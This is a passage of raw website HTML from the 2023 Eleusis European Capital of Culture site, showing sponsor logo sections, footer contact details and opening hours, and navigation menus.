				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br>
ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY <br>
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1477" class="elementor elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Contact </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>8 V. Laskou &amp; Pagkalou,<br />Elefsina, 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Old Town Hall, <br />39 Nikolaidou, Eleusis, 19200<br />+30 210 556 2001 (and 301)<br />infopoint@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Operating hours</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Monday &#8211; Friday: 10:00-18:00</div><div dir="auto">Weekend: CLOSED</div><div dir="auto">In case of events and on weekends it will remain open</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/">2023 Eleusis</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item">Sponsors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item" tabindex="-1">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item" tabindex="-1">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item" tabindex="-1">Sponsors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor">Promitheus</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Promitheus</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Mysteries </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
</ul>			</nav>
